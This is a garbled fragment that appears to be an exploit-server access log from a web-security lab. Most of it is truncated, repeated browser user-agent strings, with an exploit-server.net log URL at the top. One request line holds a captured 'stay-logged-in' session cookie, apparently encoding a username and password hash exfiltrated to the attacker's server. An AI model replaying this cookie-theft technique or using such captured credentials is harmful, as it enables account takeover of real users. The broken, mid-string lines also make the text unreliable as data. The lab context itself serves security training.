 https://exploit-0ab000e8035f115580acc5b00129000d.exploit-server.net/log
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safa
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36"
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safa
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36"
lla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safa
OTvmrHf8;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-ag
illa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safa
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36"